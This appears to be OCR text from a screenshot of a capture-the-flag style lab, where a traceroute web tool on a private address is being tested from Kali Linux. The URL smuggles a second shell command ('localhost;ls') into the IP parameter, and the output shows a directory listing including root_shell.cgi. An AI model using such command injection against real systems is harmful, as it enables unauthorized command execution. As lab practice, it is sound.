 Super Cool Webpage
10.0.2.10/cgi-bin/tracertool.cgi?ip=localhost%3B+ls
Most Visited Offensive Security Kali Linux Kali Docs Ka
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to localhost (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.036 ms 0.015 ms 0.015 ms
root_shell.cgi
tracertool.cgi